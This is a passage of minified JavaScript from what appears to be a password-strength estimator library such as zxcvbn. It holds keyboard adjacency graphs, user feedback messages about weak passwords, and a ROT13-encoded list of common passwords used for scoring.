"],6:["5%",null,null,"7&","fF","yY"],7:["6^",null,null,"8*","gG","fF"],8:["7&",null,null,"9(","cC","gG"],9:["8*",null,null,"0)","rR","cC"],":":[null,"aA","oO","qQ",null,null],";":[null,"aA","oO","qQ",null,null],"<":["'\"","2@","3#",".>","oO","aA"],"=":["/?","]}",null,"\\|",null,"-_"],">":[",<","3#","4$","pP","eE","oO"],"?":["lL","[{","]}","=+","-_","sS"],"@":["1!",null,null,"3#",",<","'\""],A:[null,"'\"",",<","oO",";:",null],B:["xX","dD","hH","mM",null,null],C:["gG","8*","9(","rR","tT","hH"],D:["iI","fF","gG","hH","bB","xX"],E:["oO",".>","pP","uU","jJ","qQ"],F:["yY","6^","7&","gG","dD","iI"],G:["fF","7&","8*","cC","hH","dD"],H:["dD","gG","cC","tT","mM","bB"],I:["uU","yY","fF","dD","xX","kK"],J:["qQ","eE","uU","kK",null,null],K:["jJ","uU","iI","xX",null,null],L:["rR","0)","[{","/?","sS","nN"],M:["bB","hH","tT","wW",null,null],N:["tT","rR","lL","sS","vV","wW"],O:["aA",",<",".>","eE","qQ",";:"],P:[".>","4$","5%","yY","uU","eE"],Q:[";:","oO","eE","jJ",null,null],R:["cC","9(","0)","lL","nN","tT"],S:["nN","lL","/?","-_","zZ","vV"],T:["hH","cC","rR","nN","wW","mM"],U:["eE","pP","yY","iI","kK","jJ"],V:["wW","nN","sS","zZ",null,null],W:["mM","tT","nN","vV",null,null],X:["kK","iI","dD","bB",null,null],Y:["pP","5%","6^","fF","iI","uU"],Z:["vV","sS","-_",null,null,null],"[":["0)",null,null,"]}","/?","lL"],"\\":["=+",null,null,null,null,null],"]":["[{",null,null,null,"=+","/?"],"^":["5%",null,null,"7&","fF","yY"],_:["sS","/?","=+",null,null,"zZ"],"`":[null,null,null,"1!",null,null],a:[null,"'\"",",<","oO",";:",null],b:["xX","dD","hH","mM",null,null],c:["gG","8*","9(","rR","tT","hH"],d:["iI","fF","gG","hH","bB","xX"],e:["oO",".>","pP","uU","jJ","qQ"],f:["yY","6^","7&","gG","dD","iI"],g:["fF","7&","8*","cC","hH","dD"],h:["dD","gG","cC","tT","mM","bB"],i:["uU","yY","fF","dD","xX","kK"],j:["qQ","eE","uU","kK",null,null],k:["jJ","uU","iI","xX",null,null],l:["rR","0)","[{","/?","sS","nN"],m:["bB","hH","tT","wW",null,null],n:["tT","rR","lL","sS","vV","wW"],o:["aA",",<",".>","eE","qQ",";:"],p:[".>","4$","5%","yY","uU","eE"],q:[";:","oO","eE","jJ",null,null],r:["cC","9(","0)","lL","nN","tT"],s:["nN","lL","/?","-_","zZ","vV"],t:["hH","cC","rR","nN","wW","mM"],u:["eE","pP","yY","iI","kK","jJ"],v:["wW","nN","sS","zZ",null,null],w:["mM","tT","nN","vV",null,null],x:["kK","iI","dD","bB",null,null],y:["pP","5%","6^","fF","iI","uU"],z:["vV","sS","-_",null,null,null],"{":["0)",null,null,"]}","/?","lL"],"|":["=+",null,null,null,null,null],"}":["[{",null,null,null,"=+","/?"],"~":[null,null,null,"1!",null,null]},keypad:{"*":["/",null,null,null,"-","+","9","8"],"+":["9","*","-",null,null,null,null,"6"],"-":["*",null,null,null,null,null,"+","9"],".":["0","2","3",null,null,null,null,null],"/":[null,null,null,null,"*","9","8","7"],0:[null,"1","2","3",".",null,null,null],1:[null,null,"4","5","2","0",null,null],2:["1","4","5","6","3",".","0",null],3:["2","5","6",null,null,null,".","0"],4:[null,null,"7","8","5","2","1",null],5:["4","7","8","9","6","3","2","1"],6:["5","8","9","+",null,null,"3","2"],7:[null,null,null,"/","8","5","4",null],8:["7",null,"/","*","9","6","5","4"],9:["8","/","*","-","+",null,"6","5"]},mac_keypad:{"*":["/",null,null,null,null,null,"-","9"],"+":["6","9","-",null,null,null,null,"3"],"-":["9","/","*",null,null,null,"+","6"],".":["0","2","3",null,null,null,null,null],"/":["=",null,null,null,"*","-","9","8"],0:[null,"1","2","3",".",null,null,null],1:[null,null,"4","5","2","0",null,null],2:["1","4","5","6","3",".","0",null],3:["2","5","6","+",null,null,".","0"],4:[null,null,"7","8","5","2","1",null],5:["4","7","8","9","6","3","2","1"],6:["5","8","9","-","+",null,"3","2"],7:[null,null,null,"=","8","5","4",null],8:["7",null,"=","/","9","6","5","4"],9:["8","=","/","*","-","+","6","5"],"=":[null,null,null,null,"/","9","8","7"]}},module.exports=adjacency_graphs;

},{}],2:[function(require,module,exports){
var feedback,scoring;scoring=require("./scoring"),feedback={default_feedback:{warning:"",suggestions:["Use a few words, avoid common phrases","No need for symbols, digits, or uppercase letters"]},get_feedback:function(e,s){var a,t,r,n,o,i;if(0===s.length)return this.default_feedback;if(e>2)return{warning:"",suggestions:[]};for(n=s[0],i=s.slice(1),t=0,r=i.length;t<r;t++)o=i[t],o.token.length>n.token.length&&(n=o);return feedback=this.get_match_feedback(n,1===s.length),a="Add another word or two. Uncommon words are better.",null!=feedback?(feedback.suggestions.unshift(a),null==feedback.warning&&(feedback.warning="")):feedback={warning:"",suggestions:[a]},feedback},get_match_feedback:function(e,s){var a,t;switch(e.pattern){case"dictionary":return this.get_dictionary_match_feedback(e,s);case"spatial":return a=e.graph.toUpperCase(),t=1===e.turns?"Straight rows of keys are easy to guess":"Short keyboard patterns are easy to guess",{warning:t,suggestions:["Use a longer keyboard pattern with more turns"]};case"repeat":return t=1===e.base_token.length?'Repeats like "aaa" are easy to guess':'Repeats like "abcabcabc" are only slightly harder to guess than "abc"',{warning:t,suggestions:["Avoid repeated words and characters"]};case"sequence":return{warning:"Sequences like abc or 6543 are easy to guess",suggestions:["Avoid sequences"]};case"regex":if("recent_year"===e.regex_name)return{warning:"Recent years are easy to guess",suggestions:["Avoid recent years","Avoid years that are associated with you"]};break;case"date":return{warning:"Dates are often easy to guess",suggestions:["Avoid dates and years that are associated with you"]}}},get_dictionary_match_feedback:function(e,s){var a,t,r,n,o;return n="passwords"===e.dictionary_name?!s||e.l33t||e.reversed?e.guesses_log10<=4?"This is similar to a commonly used password":void 0:e.rank<=10?"This is a top-10 common password":e.rank<=100?"This is a top-100 common password":"This is a very common password":"english"===e.dictionary_name?s?"A word by itself is easy to guess":void 0:"surnames"===(a=e.dictionary_name)||"male_names"===a||"female_names"===a?s?"Names and surnames by themselves are easy to guess":"Common names and surnames are easy to guess":"",r=[],o=e.token,o.match(scoring.START_UPPER)?r.push("Capitalization doesn't help very much"):o.match(scoring.ALL_UPPER)&&o.toLowerCase()!==o&&r.push("All-uppercase is almost as easy to guess as all-lowercase"),e.reversed&&e.token.length>=4&&r.push("Reversed words aren't much harder to guess"),e.l33t&&r.push("Predictable substitutions like '@' instead of 'a' don't help very much"),t={warning:n,suggestions:r}}},module.exports=feedback;

},{"./scoring":6}],3:[function(require,module,exports){
var frequency_lists;frequency_lists={passwords:"123456,cnffjbeq,12345678,djregl,123456789,12345,1234,111111,1234567,qentba,123123,onfronyy,nop123,sbbgonyy,zbaxrl,yrgzrva,funqbj,znfgre,696969,zhfgnat,666666,djreglhvbc,123321,1234567890,chffl,fhcrezna,654321,1dnm2jfk,7777777,shpxlbh,dnmjfk,wbeqna,123djr,000000,xvyyre,gehfgab1,uhagre,uneyrl,mkpioaz,nfqstu,ohfgre,ongzna,fbppre,gvttre,puneyvr,fhafuvar,vybirlbh,shpxzr,enatre,ubpxrl,pbzchgre,fgnejnef,nffubyr,crccre,xynfgre,112233,mkpioa,serrqbz,cevaprff,znttvr,cnff,tvatre,11111111,131313,shpx,ybir,purrfr,159753,fhzzre,puryfrn,qnyynf,ovgrzr,zngevk,lnaxrrf,6969,pbeirggr,nhfgva,npprff,guhaqre,zreyva,frperg,qvnzbaq,uryyb,unzzre,shpxre,1234djre,fvyire,tsuwxz,vagrearg,fnznagun,tbysre,fpbbgre,grfg,benatr,pbbxvr,d1j2r3e4g5,znirevpx,fcnexl,cubravk,zvpxrl,ovtqbt,fabbcl,thvgne,jungrire,puvpxra,pnzneb,zreprqrf,crnahg,sreenev,snypba,pbjobl,jrypbzr,frkl,fnzfhat,fgrryref,fzbxrl,qnxbgn,nefrany,obbzre,rntyrf,gvtref,znevan,anfpne,obbobb,tngrjnl,lryybj,cbefpur,zbafgre,fcvqre,qvnoyb,unaanu,ohyyqbt,whavbe,ybaqba,checyr,pbzcnd,ynxref,vprzna,djre1234,uneqpber,pbjoblf,zbarl,onanan,app1701,obfgba,graavf,d1j2r3e4,pbssrr,fpbbol,123654,avxvgn,lnznun,zbgure,onearl,oenaql,purfgre,shpxbss,byvire,cynlre,sberire,enatref,zvqavtug,puvpntb,ovtqnqql,erqfbk,natry,onqobl,sraqre,wnfcre,fynlre,enoovg,angnfun,znevar,ovtqvpx,jvmneq,zneyobeb,envqref,cevapr,pnfcre,svfuvat,sybjre,wnfzvar,vjnagh,cnagvrf,nqvqnf,jvagre,jvaare,tnaqnys,cnffjbeq1,ragre,tuoqga,1d2j3r4e,tbyqra,pbpnpbyn,wbeqna23,jvafgba,znqvfba,natryf,cnagure,oybjzr,frkfrk,ovtgvgf,fcnaxl,ovgpu,fbcuvr,nfqsnfqs,ubeal,guk1138,gblbgn,gvtre,qvpx,pnanqn,12344321,oybjwbo,8675309,zhssva,yvirecbb,nccyrf,djregl123,cnffj0eq,nopq1234,cbxrzba,123nop,fyvcxabg,dnmkfj,123456n,fpbecvba,djnfmk,ohggre,fgnegerx,envaobj,nfqstuwxy,enmm,arjlbex,erqfxvaf,trzvav,pnzreba,dnmjfkrqp,sybevqn,yvirecbby,ghegyr,fvreen,ivxvat,obbtre,ohggurnq,qbpgbe,ebpxrg,159357,qbycuvaf,pncgnva,onaqvg,wnthne,cnpxref,cbbxvr,crnpurf,789456,nfqs,qbycuva,uryczr,oyhr,gurzna,znkjryy,djreglhv,fuvgurnq,ybiref,znqqbt,tvnagf,aveinan,zrgnyyvp,ubgqbt,ebfrohq,zbhagnva,jneevbe,fghcvq,ryrcunag,fhpxvg,fhpprff,obaq007,wnpxnff,nyrkvf,cbea,yhpxl,fpbecvb,fnzfba,d1j2r3,nmregl,ehfu2112,qevire,serqql,1d2j3r4e5g,flqarl,tngbef,qrkgre,erq123,123456d,12345n,ohoon,perngvir,ibbqbb,tbys,gebhoyr,nzrevpn,avffna,thaare,tnesvryq,ohyyfuvg,nfqstuwx,5150,shpxvat,ncbyyb,1dnmkfj2,2112,rzvarz,yrtraq,nveobear,orne,ornivf,nccyr,oebbxyla,tbqmvyyn,fxvccl,4815162342,ohqql,djreg,xvggra,zntvp,furyol,ornire,cunagbz,nfqnfq,knivre,oenirf,qnexarff,oyvax182,pbccre,cyngvahz,djrdjr,gbzpng,01012011,tveyf,ovtobl,102030,navzny,cbyvpr,bayvar,11223344,iblntre,yvsrunpx,12djnfmk,svfu,favcre,315475,gevavgl,oynmre,urnira,ybire,fabjonyy,cynlobl,ybirzr,ohooyrf,ubbgref,pevpxrg,jvyybj,qbaxrl,gbctha,avagraqb,fnghea,qrfgval,cnxvfgna,chzcxva,qvtvgny,fretrl,erqjvatf,rkcybere,gvgf,cevingr,ehaare,gurebpx,thvaarff,ynfirtnf,orngyrf,789456123,sver,pnffvr,puevfgva,djregl1,prygvp,nfqs1234,naqerl,oebapbf,007007,onoltvey,rpyvcfr,syhssl,pnegzna,zvpuvtna,pnebyvan,grfgvat,nyrknaqr,oveqvr,cnagren,pureel,inzcver,zrkvpb,qvpxurnq,ohssnyb,travhf,zbagnan,orre,zvarpensg,znkvzhf,sylref,ybiryl,fgnyxre,zrgnyyvpn,qbttvr,favpxref,fcrrql,oebapb,yby123,cnenqvfr,lnaxrr,ubefrf,zntahz,qernzf,147258369,ynpebffr,bh812,tbbore,ravtzn,djreglh,fpbggl,cvzcva,obyybpxf,fhesre,pbpx,cbbuorne,trarfvf,fgne,nfq123,djrnfqmkp,enpvat,uryyb1,unjnvv,rntyr1,ivcre,cbbcbb,rvafgrva,obbovrf,12345d,ovgpurf,qebjffnc,fvzcyr,onqtre,nynfxn,npgvba,wrfgre,qehzzre,111222,fcvgsver,sberfg,znelwnar,punzcvba,qvrfry,firgynan,sevqnl,ubgebq,147258,puril,yhpxl1,jrfgfvqr,frphevgl,tbbtyr,onqnff,grfgre,fubegl,guhzcre,uvgzna,zbmneg,mnd12jfk,obbof,erqqbt,010203,yvmneq,n123456,123456789n,ehfyna,rntyr,1232323d,fpnesnpr,djregl12,147852,n12345,ohqqun,cbeab,420420,fcvevg,zbarl1,fgnetngr,djr123,anehgb,zrephel,yvoregl,12345djreg,frzcresv,fhmhxv,cbcpbea,fcbbxl,zneyrl,fpbgynaq,xvggl,purebxrr,ivxvatf,fvzcfbaf,enfpny,djrnfq,uhzzre,ybirlbh,zvpunry1,cngpurf,ehffvn,whcvgre,crathva,cnffvba,phzfubg,isuols,ubaqn,iynqvzve,fnaqzna,cnffcbeg,envqre,onfgneq,123789,vasvavgl,nffzna,ohyyqbtf,snagnfl,fhpxre,1234554321,ubearl,qbzvab,ohqyvtug,qvfarl,vebazna,hfhpxonyym1,fbsgonyy,oehghf,erqehz,ovterq,zaoipkm,sxgepslyu,xnevan,znevarf,qvttre,xnjnfnxv,pbhtne,sverzna,bxfnan,zbaqnl,phag,whfgvpr,avttre,fhcre,jvyqpngf,gvaxre,ybtvgrpu,qnapre,fjbeqsvf,ninyba,riregba,nyrknaqe,zbgbebyn,cngevbgf,uragnv,znqbaan,chffl1,qhpngv,pbybenqb,pbaabe,whiraghf,tnyber,fzbbgu,serrhfre,jnepensg,obbtvr,gvgnavp,jbyireva,ryvmnorg,nevmban,inyragva,fnvagf,nfqst,nppbeq,grfg123,cnffjbeq123,puevfg,lsasvs,fgvaxl,fyhg,fcvqrezn,anhtugl,pubccre,uryyb123,app1701q,rkgerzr,fxlyvar,cbbc,mbzovr,crneywnz,123djrnfq,sebttl,njrfbzr,ivfvba,cvengr,slyugd,qernzre,ohyyrg,cerqngbe,rzcver,123123n,xvevyy,puneyvr1,cnaguref,cravf,fxvccre,arzrfvf,enfqmi3,crrxnobb,ebyygvqr,pneqvany,cflpub,qnatre,zbbxvr,unccl1,jnaxre,puriryyr,znahgq,tboyhr,9379992,uboorf,irtrgn,slspaspom,852456,cvpneq,159951,jvaqbjf,ybireobl,ivpgbel,isepoi,onzonz,frertn,123654789,ghexrl,gjrrgl,tnyvan,uvcubc,ebbfgre,punatrzr,oreyva,gnhehf,fhpxzr,cbyvan,ryrpgevp,ningne,134679,znxfvz,encgbe,nycun1,uraqevk,arjcbeg,ovtpbpx,oenmvy,fcevat,n1o2p3,znqznk,nycun,oevgarl,fhoyvzr,qnexfvqr,ovtzna,jbyscnpx,pynffvp,urephyrf,ebanyqb,yrgzrva1,1d2j3r,741852963,fcvqrezna,oyvmmneq,123456789d,purlraar,pwxlfvew,gvtre1,jbzong,ohoon1,cnaqben,mkp123,ubyvqnl,jvyqpng,qrivyf,ubefr,nynonzn,147852369,pnrfne,12312,ohqql1,obaqntr,chfflpng,cvpxyr,funttl,pngpu22,yrngure,puebavp,n1o2p3q4,nqzva,ddd111,dnm123,nvecynar,xbqvnx,serrcnff,ovyylobo,fhafrg,xngnan,cucoo,pubpbyng,fabjzna,natry1,fgvatenl,sveroveq,jbyirf,mrccryva,qrgebvg,cbagvnp,thaqnz,cnamre,intvan,bhgynj,erqurnq,gneurryf,terraqnl,anfgln,01011980,uneqba,ratvarre,qentba1,uryysver,freravgl,pboen,sveronyy,yvpxzr,qnexfgne,1029384756,01011,zhfgnat1,synfu,124578,fgevxr,ornhgl,cnivyvba,01012000,obonsrgg,qoeawuom,ovtznp,objyvat,puevf1,lgerjd,angnyv,clenzvq,ehyrm,jrypbzr1,qbqtref,ncnpur,fjvzzvat,julabg,grraf,gebbcre,shpxvg,qrsraqre,cerpvbhf,135790,cnpxneq,jrnfry,cbcrlr,yhpvsre,pnapre,vprpernz,142536,enira,fjbeqsvfu,cerfnevb,ivxgbe,ebpxfgne,oybaqr,wnzrf1,jhgnat,fcvxr,cvzc,ngynagn,nvesbepr,gunvynaq,pnfvab,yraaba,zbhfr,741852,unpxre,oyhroveq,unjxrlr,456123,gurbar,pngsvfu,fnvybe,tbyqsvfu,asazmls,gnggbb,creireg,oneovr,znkvzn,avccyrf,znpuvar,gehpxf,jenatyre,ebpxf,gbeanqb,yvtugf,pnqvyynp,ohooyr,crtnfhf,znqzna,ybatubea,oebjaf,gnetrg,666999,rngzr,dnmjfk123,zvpebfbsg,qvyoreg,puevfgvn,onyyre,yrfovna,fubbgre,ksvyrf,frnggyr,dnmdnm,pguhgd,nzngrhe,ceryhqr,pbeban,sernxl,znyvoh,123djrnfqmkp,nffnffva,246810,ngynagvf,vagrten,chffvrf,vybirh,ybarjbys,qentbaf,zbaxrl1,havpbea,fbsgjner,obopng,fgrnygu,crrjrr,bcrahc,753951,fevavinf,mndjfk,inyragvan,fubgtha,gevttre,irebavxn,oehvaf,pblbgr,onolqbyy,wbxre,qbyyne,yrfgng,ebpxl1,ubggvr,enaqbz,ohggresyl,jbeqcnff,fzvyrl,fjrrgl,fanxr,puvccre,jbbql,fnzhenv,qrivyqbt,tvmzb,znqqvr,fbfb123nywt,zvfgerff,serrqbz1,syvccre,rkcerff,uwisves,zbbfr,prffan,cvtyrg,cbynevf,grnpure,zbagerny,pbbxvrf,jbystnat,fphyyl,sngobl,jvpxrq,onyyf,gvpxyr,ohaal,qsitou,sbbone,genafnz,crcfv,srgvfu,bvph812,onfxrgon,gbfuvon,ubgfghss,fhaqnl,obbgl,tnzovg,31415926,vzcnyn,fgrcunav,wrffvpn1,ubbxre,ynapre,xavpxf,funzebpx,shpxlbh2,fgvatre,314159,erqarpx,qrsgbarf,fdhveg,fvrzraf,oynfgre,gehpxre,fhoneh,erartnqr,vonarm,znafba,fjvatre,erncre,oybaqvr,zlybir,tnynkl,oynuoynu,ragrecev,geniry,1234nopq,onolyba5,vaqvnan,fxrrgre,znfgre1,fhtne,svpxra,fzbxr,ovtbar,fjrrgcrn,shpxrq,gesaguols,znevab,rfpbeg,fzvggl,ovtsbbg,onorf,ynevfn,gehzcrg,fcnegna,inyren,onolyba,nfqstuw,lnaxrrf1,ovtobbof,fgbezl,zvfgre,unzyrg,nneqinex,ohggresy,znenguba,cnynqva,pninyvre,znapurfgre,fxngre,vaqvtb,ubearg,ohpxrlrf,01011990,vaqvnaf,xnengr,urfblnz,gbebagb,qvnzbaqf,puvrsf,ohpxrlr,1dnm2jfk3rqp,uvtuynaq,ubgfrk,punetre,erqzna,cnffjbe,znvqra,qecrccre,fgbez,cbeafgne,tneqra,12345678910,crapvy,fureybpx,gvzore,guhtyvsr,vafnar,cvmmn,whatyr,wrfhf1,nentbea,1n2o3p,unzfgre,qnivq1,gevhzcu,grpuab,ybyyby,cvbarre,pngqbt,321654,sxgepgd,zbecurhf,141627,cnfpny,funqbj1,uboovg,jrgchffl,rebgvp,pbafhzre,oynoyn,whfgzr,fgbarf,puevffl,fcnegnx,tbsbevg,ohetre,cvgohyy,nqtwzcgj,vgnyvn,onepryban,uhagvat,pbybef,xvffzr,ivetva,bireybeq,crooyrf,fhaqnapr,rzrenyq,qbttl,enprpne,vevan,ryrzrag,1478963,mvccre,nycvar,onfxrg,tbqqrff,cbvfba,avccyr,fnxhen,puvpuv,uhfxref,13579,chfflf,d12345,hygvzngr,app1701r,oynpxvr,avpbyn,ebzzry,znggurj1,pnfregn,bzrtn,trebavzb,fnzzl1,gebwna,123djr123,cuvyvcf,ahttrg,gnemna,puvpxf,nyrxfnaqe,onffzna,gevkvr,cbeghtny,nanxva,qbqtre,obzore,fhcresyl,znqarff,d1j2r3e4g5l6,ybfre,123nfq,sngpng,loeoas,fbyqvre,jneybpx,jevaxyr1,qrfver,frkhny,onor,frzvabyr,nyrwnaqe,951753,11235813,jrfgunz,naqerv,pbapergr,npprff14,jrrq,yrgzrva2,ynqloht,anxrq,puevfgbc,gebzobar,gvagva,oyhrfxl,euopaols,dnmkfjrqp,barybir,pqgaxsls,juber,isiwkes,gvgnaf,fgnyyvba,gehpx,unafbyb,oyhr22,fzvyrf,orntyr,cnanzn,xvatxbat,syngeba,vasreab,zbatbbfr,pbaarpg,cbvhlg,fangpu,dnjfrq,whvpr,oyrffrq,ebpxre,fanxrf,gheob,oyhrzbba,frk4zr,svatre,wnznvpn,n1234567,zhyqre,orrgyr,shpxlbh1,cnffng,vzzbegny,cynfgvp,123454321,nagubal1,juvfxrl,qvrgpbxr,fhpx,fchaxl,zntvp1,zbavgbe,pnpghf,rkvtra,cynarg,evccre,grra,fclqre,nccyr1,abyvzvg,ubyyljbb,fyhgf,fgvpxl,gehaxf,1234321,14789632,cvpxyrf,fnvyvat,obarurnq,tuoqgaoe,qrygn,puneybgg,ehoore,911911,112358,zbyyl1,lbznzn,ubatxbat,whzcre,jvyyvnz1,vybirfrk,snfgre,haerny,phzzvat,zrzcuvf,1123581321,alybaf,yrtvba,fronfgvn,funybz,cragvhz,trurvz,jrerjbys,shagvzr,sreerg,bevba,phevbhf,555666,avaref,pnagban,fcevgr,cuvyyl,cvengrf,noteglh,ybyyvcbc,rgreavgl,obrvat,fhcre123,fjrrgf,pbbyqhqr,gbggraun,terra1,wnpxbss,fgbpxvat,7895123,zbbzbb,znegvav,ovfphvg,qevmmg,pbyg45,sbffvy,znxniryv,fanccre,fngna666,znavnp,fnyzba,cngevbg,ireongvz,anfgl,funfgn,nfqmkp,funirq,oynpxpng,envfgyva,djregl12345,chaxebpx,pwxljg,01012010,4128,jngreybb,pevzfba,gjvfgre,bksbeq,zhfvpzna,frvasryq,ovttvr,pbaqbe,eniraf,zrtnqrgu,jbyszna,pbfzbf,funexf,onafurr,xrrcre,sbkgebg,ta56ta56,fxljnyxr,iryirg,oynpx1,frfnzr,qbtf,fdhveery,cevirg,fhaevfr,jbyirevar,fhpxf,yrtbynf,teraqry,tubfg,pngf,pneebg,sebfgl,yioauod,oynqrf,fgneqhfg,sebt,dnmjfkrq,121314,pbbyvb,oebjavr,tebbil,gjvyvtug,qnlgban,inaunyra,cvxnpuh,crnahgf,yvpxre,urefurl,wrevpub,vagercvq,avawn,1234567n,mnd123,ybofgre,tboyva,chavfure,fgevqre,fubtha,xnafnf,nznqrhf,frira7,wnfba1,arcghar,fubjgvzr,zhfpyr,byqzna,rxngrevan,esesves,trgfbzr,fubjzr,111222333,bovjna,fxvggyrf,qnaav,gnaxre,znrfgeb,gneurry,nahovf,unaavony,nany,arjyvsr,tbguvp,funex,svtugre,oyhr123,oyhrf,123456m,cevaprf,fyvpx,punbf,guhaqre1,fnovar,1d2j3r4e5g6l,clguba,grfg1,zventr,qrivy,pybire,grdhvyn,puryfrn1,fhesvat,qryrgr,cbgngb,puhool,cnanfbavp,fnaqvrtb,cbegynaq,onttvaf,shfvba,fbbaref,oynpxqbt,ohggbaf,pnyvsbea,zbfpbj,cynlgvzr,zngher,1n2o3p4q,qnttre,qvzn,fgvzcl,nfqs123,tnatfgre,jneevbef,virefba,punetref,olgrzr,fjnyybj,yvdhvq,yhpxl7,qvatqbat,alzrgf,penpxre,zhfuebbz,456852,pehfnqre,ovtthl,zvnzv,qxsyoiou,ohttre,avzebq,gnmzna,fgenatre,arjcnff,qbbqyr,cbjqre,tbgpun,thneqvna,qhoyva,fyncfubg,frcgrzor,147896325,crcfv1,zvynab,tevmmyl,jbbql1,xavtugf,cubgbf,2468,abbxvr,puneyl,enzzfgrva,oenfvy,123321123,fpehssl,zhapuxva,cbbcvr,123098,xvgglpng,yngvab,jnyahg,1701,gurtnzr,ivcre1,1cnffjbe,xbybobx,cvpnffb,eboreg1,onepryba,onananf,genapr,nhohea,pbygenar,rngfuvg,tbbqyhpx,fgnepensg,jurryf,cneebg,cbfgny,oynqr,jvfqbz,cvax,tbevyyn,xngrevan,cnff123,naqerj1,funarl14,qhzonff,bfvevf,shpx_vafvqr,bnxynaq,qvfpbire,enatre1,fcnaxvat,ybarfgne,ovatb,zrevqvna,cvat,urngure1,qbbxvr,fgbarpby,zrtnzna,192837465,ewaglwe,yrqmrc,ybjevqre,25802580,evpuneq1,sversyl,tevssrl,enprek,cnenqbk,tuwpaw,tnatfgn,mnd1kfj2,gnpboryy,jrrmre,fvevhf,unysyvsr,ohssrgg,fuvybu,123698745,iregvtb,fretrv,nyvraf,fbonxn,xrlobneq,xnatnebb,fvaare,fbppre1,0.0.000,obawbhe,fbpengrf,puhpxl,ubgobl,fcevag,0007,fnenu1,fpneyrg,pryvpn,funmnz,sbezhyn1,fbzzre,gerobe,djrenfqs,wrrc,znvyperngrq5240,obyybk,nffubyr1,shpxsnpr,ubaqn1,eroryf,inpngvba,yrkznex,crathvaf,12369874,entanebx,sbezhyn,258456,grzcrfg,isurpm,gnpbzn,djregm,pbybzovn,synzrf,ebpxba,qhpx,cebqvtl,jbbxvr,qbqtrenz,zhfgnatf,123dnm,fvguybeq,fzbxre,freire,onat,vaphohf,fpbbolqb,boyvivba,zbyfba,xvgxng,gvgyrvfg,erfphr,mkpi1234,pnecrg,1122,ovtonyyf,gneqvf,wvzobo,knanqh,oyhrrlrf,funzna,zrefrqrf,cbbcre,chffl69,tbysvat,urnegf,znyyneq,12312312,xrajbbq,cngevpx1,qbtt,pbjoblf1,benpyr,123mkp,ahggregbbyf,102938,gbccre,1122334455,furznyr,fyrrcl,terzyva,lbhezbz,123987,tngrjnl1,cevagre,zbaxrlf,crgrecna,zvxrl,xvatfgba,pbbyre,nanyfrk,wvzob,cn55jbeq,nfgrevk,serpxyrf,oveqzna,senax1,qrsvnag,nhffvr,fghq,oybaqrf,gnglnan,445566,nfcvevar,znevaref,wnpxny,qrnqurnq,xngeva,navzr,ebbgorre,sebttre,cbyb,fpbbgre1,unyyb,abbqyrf,gubznf1,cnebyn,funbyva,pryvar,11112222,cylzbhgu,pernzcvr,whfgqbvg,bulrnu,sngnff,nffshpx,nznmba,1234567d,xvffrf,zntahf,pnzry,abcnff,obfpb,987456,6751520,uneyrl1,chggre,punzcf,znffvir,fcvqrl,yvtugava,pnzrybg,yrgftb,tvmzbqb,nrmnxzv,obarf,pnyvragr,12121,tbbqgvzr,gunaxlbh,envqref1,oehpryrr,erqnyreg,ndhnevhf,456654,pngureva,fzbxva,cbbu,zlcnff,nfgebf,ebyyre,cbexpubc,fnccuver,djreg123,xriva1,n1f2q3s4,orpxunz,ngbzvp,ehfgl1,inavyyn,dnmjfkrqpesi,uhagre1,xnxghf,pkspazg,oynpxl,753159,ryivf1,nttvrf,oynpxwnp,onatxbx,fpernz,123321d,vsbetbg,cbjre1,xnfcre,nop12,ohfgre1,fynccl,fuvggl,irevgnf,puriebyr,nzore1,01012001,inqre,nzfgreqnz,wnzzre,cevzhf,fcrpgehz,rqhneq,tenaal,ubeal1,fnfun1,pynapl,hfn123,fngna,qvnzbaq1,uvgyre,niratre,1221,fcnaxzr,123456djregl,fvzon,fzhqtr,fpenccl,ynoenqbe,wbua316,flenphfr,sebag242,snypbaf,uhfxre,pnaqlzna,pbzznaqb,tngbe,cnpzna,qrygn1,cnapub,xevfuan,sngzna,pyvgbevf,cvarnccy,yrfovnaf,8w4lr3hm,onexyrl,ihypna,chaxva,obare,prygvpf,zbabcbyl,sylobl,ebznfuxn,unzohet,123456nn,yvpx,tnatonat,223344,nern51,fcnegnaf,nnn111,gevpxl,fahttyrf,qentb,ubzreha,irpgen,ubzre1,urezrf,gbcpng,phqqyrf,vasvavgv,1234567890d,pbfjbegu,tbbfr,cubravk1,xvyyre1,vinabi,obffzna,dnjfrqes,crhtrbg,rkvtrag,qborezna,qhenatb,oenaqba1,cyhzore,gryrsba,ubeaqbt,ynthan,eouoxx,qnjt,jroznfgre,oerrmr,ornfg,cbefpur9,orrspnxr,yrbcneq,erqohyy,bfpne1,gbcqbt,tbqfznpx,gurxvat,cvpf,bzrtn1,fcrnxre,ivxgbevn,shpxref,objyre,fgneohpx,twxols,inyunyyn,nanepul,oynpxf,ureovr,xvatcva,fgnesvfu,abxvn,ybirvg,npuvyyrf,906090,ynogrp,app1701n,svgarff,wbeqna1,oenaqb,nefrany1,ohyy,xvpxre,ancnff,qrfreg,fnvyobng,obuvpn,genpgbe,uvqqra,zhccrg,wnpxfba1,wvzzl1,grezvangbe,cuvyyvrf,cn55j0eq,greebe,snefvqr,fjvatref,yrtnpl,sebagvre,ohggubyr,qbhtuobl,wepsls,ghrfqnl,fnoongu,qnavry1,aroenfxn,ubzref,djreglhvb,nmnzng,snyyra,ntrag007,fgevxre,pnzryf,vthnan,ybbxre,cvaxsybl,zbybxb,djregl123456,qnaalobl,yhpxlqbt,789654,cvfgby,jubpnerf,punezrq,fxvvat,fryrpg,senaxl,chccl,qnavvy,iynqvx,irggr,isepoies,vungrlbh,arinqn,zbarlf,ixbagnxgr,znaqvatb,chccvrf,666777,zlfgvp,mvqnar,xbgrabx,qvyyvtns,ohqzna,ohatubyr,mirmqn,123457,gevgba,tbysonyy,grpuavpf,gebwnaf,cnaqn,yncgbc,ebbxvr,01011991,15426378,noreqrra,thfgni,wrgueb,ragrecevfr,vtbe,fgevccre,svygre,uheevpna,esaguols,yrfcnhy,tvmzb1,ohgpu,132435,qguwloes,1366613,rkpnyvoh,963852,absrne,zbzbarl,cbffhz,phggre,bvyref,zbbpbj,phcpnxr,tocygj,ongzna1,fcynfu,firgvx,fhcre1,fbyrvy,obtqna,zryvffn1,ivcref,onolobl,gqhglod,ynaprybg,ppovyy,xrlfgbar,cnffjbeg,synzvatb,sversbk,qbtzna,ibegrk,erory,abbqyr,enira1,mncubq,xvyyzr,cbxrzba1,pbbyzna,qnavyn,qrfvtare,fxvaal,xnzvxnmr,qrnqzna,tbcure,qbbovr,jneunzzre,qrrmahgf,sernxf,ratntr,puril1,fgrir1,ncbyyb13,cbapub,unzzref,nmfkqp,qenphyn,00000